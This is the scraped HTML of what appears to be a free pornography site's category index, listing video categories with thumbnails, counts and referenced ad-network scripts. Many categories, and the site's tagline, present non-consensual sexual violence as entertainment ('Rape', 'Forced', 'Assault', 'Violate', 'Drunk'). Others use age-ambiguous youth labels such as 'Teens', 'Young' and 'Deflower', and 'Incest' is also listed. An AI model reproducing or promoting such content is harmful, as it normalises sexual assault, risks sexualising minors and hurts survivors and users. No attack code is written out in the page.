

--- FILE ---
content_type: text/html
request_url: https://freeroughporn.org/en/?error0_gallery
body_size: 7929
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Rough Porn - The ultimate destination for forced hardcore adult entertainment.</title>
        <meta name="description" content="Enjoy our huge selection of free rough porn videos featuring the hottest and wildest scenes." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://freeroughporn.org/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/QFFOD8qzwdLVrMH8S.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

    
            
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Free<span>Rough</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Free Rough Porn Categories</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10367ef6e9" src="/thumbs/785/3824942637433943785_0.jpg" alt="Brutal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3356 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Brutal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/82/Rough/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="10d56602940aaa3f" src="/thumbs/359/1212987835905911359_0.jpg" alt="Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">14511 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Rough</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" alt="Asian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1157 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Asian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1b377207e5315f36" src="/thumbs/990/1961161540978695990_0.jpg" alt="Rape" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2593 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Rape</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg" alt="Whore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">337 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Whore</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25132e8f540" src="/thumbs/240/1426482545367250240_0.jpg" alt="Interracial" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1217 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Interracial</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10df7dca0a" src="/thumbs/266/3824942640269216266_0.jpg" alt="Incest" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">628 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Incest</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb92262d53a" src="/thumbs/626/2705852731614221626_0.jpg" alt="Amateur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3500 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Amateur</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251de45fd4a" src="/thumbs/82/1426482548242251082_0.jpg" alt="Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4432 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" alt="Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1974 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ass</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb949415319" src="/thumbs/49/2705852732266337049_0.jpg" alt="Double Penetration" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">294 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Double Penetration</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9fe8c70a0" src="/thumbs/904/2705852735307935904_0.jpg" alt="Forced" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">5646 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Forced</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7523981ccc6141bc" src="/thumbs/596/8440757376077873596_0.jpg" alt="Ebony" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1280 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ebony</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="23d6ee28a5b5845" src="/thumbs/325/161407080918112325_0.jpg" alt="Big Tits" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1367 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Big Tits</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101a709d88" src="/thumbs/352/3824942636963241352_0.jpg" alt="Teens" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4082 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Teens</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b9019570" src="/thumbs/128/3824942639623542128_0.jpg" alt="Pussy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1417 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pussy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d48c4ee3" src="/thumbs/403/3824942640085618403_0.jpg" alt="Threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1076 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Threesome</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e24698f5" src="/thumbs/869/3824942640315930869_0.jpg" alt="Gays" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1825 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gays</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Gangbang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1061 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gangbang</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg" alt="Drunk" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1094 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Drunk</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123797586/Young/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="Young" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1313 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Young</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="63b584aa31ad0297" src="/thumbs/127/7184794647052223127_0.jpg" alt="Violent" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1085 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Violent</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg" alt="BDSM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2438 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>BDSM</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="Hardcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3449 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hardcore</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg" alt="Blowjobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3689 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Blowjobs</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1052dfd08a" src="/thumbs/2/3824942637910053002_0.jpg" alt="Creampie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1028 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Creampie</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1072abf5a7" src="/thumbs/543/3824942638443525543_0.jpg" alt="Violate" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">31 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Violate</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9286cb705" src="/thumbs/549/2705852731715532549_0.jpg" alt="Cumshot" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1484 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cumshot</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10781b27a8" src="/thumbs/920/3824942638534698920_0.jpg" alt="Deep Throat" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2134 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Deep Throat</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg" alt="Group Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">464 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Group Sex</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101d2d6d4a" src="/thumbs/738/3824942637009169738_0.jpg" alt="Spanking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">994 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Spanking</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg" alt="Homemade" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1268 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Homemade</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Teen Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1118 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Teen Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Handjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">522 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Handjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1033df60d9" src="/thumbs/713/3824942637389930713_0.jpg" alt="Wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1343 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Wife</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9193860d5" src="/thumbs/373/2705852731460444373_0.jpg" alt="Dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">718 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Dildo</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2512c9c3711" src="/thumbs/521/1426482545261557521_0.jpg" alt="Compilation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">222 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Compilation</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10fa748dd2" src="/thumbs/858/3824942640721595858_0.jpg" alt="Masturbation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">240 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Masturbation</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="Deflower" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">10 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Deflower</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105d6038a8" src="/thumbs/424/3824942638086240424_0.jpg" alt="Squirting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">562 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Squirting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10127459fb" src="/thumbs/475/3824942636829268475_0.jpg" alt="Big Cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1428 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Big Cock</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2513729d9a3" src="/thumbs/875/1426482545438611875_0.jpg" alt="Fisting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">231 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Fisting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101e3c3635" src="/thumbs/893/3824942637026915893_0.jpg" alt="Double Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">190 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Double Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1079caa276" src="/thumbs/374/3824942638562976374_0.jpg" alt="BBW" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">734 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>BBW</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="35337fa475717125" src="/thumbs/965/3833548052144156965_0.jpg" alt="Couple" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">450 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Couple</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg" alt="Lesbian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">602 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Lesbian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111542354/African/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b40cfe85" src="/thumbs/845/3824942639540403845_0.jpg" alt="African" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">64 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>African</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Assault" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">44 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Assault</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251fa71eddc" src="/thumbs/764/1426482548714892764_0.jpg" alt="Ravish" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">11 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ravish</h3> <!-- Title -->
                            </a>
                        </article>
					
					
                          
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
